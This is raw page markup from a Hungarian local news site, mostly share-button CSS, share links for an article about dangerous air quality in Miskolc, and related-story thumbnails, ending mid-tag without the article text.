.td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Megosztás</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fveszelyesse_valt_a_levego_minosege_miskolcon%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Vesz%C3%A9lyess%C3%A9+v%C3%A1lt+a+leveg%C5%91+min%C5%91s%C3%A9ge+Miskolcon&url=https%3A%2F%2Fmizumiskolc.hu%2Fveszelyesse_valt_a_levego_minosege_miskolcon%2F&via=MIZU+MISKOLC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/veszelyesse_valt_a_levego_minosege_miskolcon/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Veszelyesse_valt_a_levego_minosege_Miskolcon-1.jpg&description=Vesz%C3%A9lyess%C3%A9+v%C3%A1lt+a+leveg%C5%91+min%C5%91s%C3%A9ge+Miskolcon" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div  class="dbgads-6beda15c86076a157c246e3c9c101194 dbgads-cikk-3" id="dbgads-6beda15c86076a157c246e3c9c101194"></div><div class="dbg_mod dbg_mod_single_content_posts dbg_mod_related_posts "><div class="dbg_content_sub_title__line dbg_content_sub_title__line_right"><h3><span>Ez is érdekes lehet</span></h3></div><div class="dbg_row dbg_row_col_3 single_cmb__related_posts"><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_suru_kod_feloszlik__de_estere_visszater/" title="A sűrű köd feloszlik, de estére visszatér" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_suru_kod_feloszlik__de_estere_visszater/" title="A sűrű köd feloszlik, de estére visszatér"> A sűrű köd feloszlik, de estére visszatér </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/policehu/">KÉK HÍREK</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/kodos_utakon_meg_ovatosabban_/" title="Ködös utakon még óvatosabban! " class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_utakon_meg_ovatosabban_-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/kodos_utakon_meg_ovatosabban_/" title="Ködös utakon még óvatosabban! "> Ködös utakon még óvatosabban!  </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/policehu/">KÉK HÍREK</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/miskolcon_fogtak_el_az_europa-szerte_uldozott_eroszakolot/" title="Miskolcon fogták el az Európa-szerte üldözött erőszakolót" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Miskolcon_fogtak_el_az_Europa-szerte_uldozott_eroszakolot-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/miskolcon_fogtak_el_az_europa-szerte_uldozott_eroszakolot/" title="Miskolcon fogták el az Európa-szerte üldözött erőszakolót"> Miskolcon fogták el az Európa-szerte üldözött er&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/komoly_veszelyeket_rejt_a_duna_alacsony_vizallasa_/" title="Komoly veszélyeket rejt a Duna alacsony vízállása!" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/07/img_Komoly_veszelyeket_rejt_a_Duna_alacsony_vizallasa_-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/komoly_veszelyeket_rejt_a_duna_alacsony_vizallasa_/" title="Komoly veszélyeket rejt a Duna alacsony vízállása!"> Komoly veszélyeket rejt a Duna alacsony vízállás&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/szallo_por__miskolcon_veszelyesse_valt_a_levego_minosege/" title="Szálló por: Miskolcon veszélyessé vált a levegő minősége" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/02/img_Szallo_por__Miskolcon_veszelyesse_valt_a_levego_minosege-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/szallo_por__miskolcon_veszelyesse_valt_a_levego_minosege/" title="Szálló por: Miskolcon veszélyessé vált a levegő minősége"> Szálló por: Miskolcon veszélyessé vált a levegő &hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ovatosan_vezessunk_a_kodben___keri_a_rendorseg_is/" title="Óvatosan vezessünk a ködben – kéri a rendőrség is" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_ovatosan_vezessunk_a_kodben___keri_a_rendorseg_is-7-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ovatosan_vezessunk_a_kodben___keri_a_rendorseg_is/" title="Óvatosan vezessünk a ködben – kéri a rendőrség is"> Óvatosan vezessünk a ködben – kéri a rendőrség i&hellip; </a></h3></div></div></div></div></div><div class="dbg_post_prev_next prev_next_col_2"><div class="dbg_post_prev_next_wrap"><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="2560" height="1707" src="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-scaled.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-scaled.jpg 2560w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1024x683.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1536x1024.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-2048x1365.jpg 2048w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1920x1280.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-870x580.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1200x800.jpg 1200w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript><img width="2560" height="1707" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%202560%201707%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-scaled.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-scaled.jpg 2560w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1024x683.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1536x1024.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-2048x1365.jpg 2048w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1920x1280.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-870x580.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1200x800.jpg 1200w" data-sizes="(max-width: 2560px) 100vw, 2560px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-scaled.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-scaled.jpg.webp 2560w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1024x683.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-768x512.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1536x1024.jpg.webp 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-2048x1365.jpg.webp 2048w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-696x464.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1068x712.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1920x1280.jpg.webp 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-630x420.jpg.webp 630w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-770x513.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-870x580.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szunetel_az_ugyfelfogadas_a_varoshazan-3-1200x800.jpg.webp 1200w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Előző sztori</div><h4>Szünetel az ügyfélfogadás a városházán</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/szunetel_az_ugyfelfogadas_a_varoshazan/"></a></div></div><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="2560" height="1707" 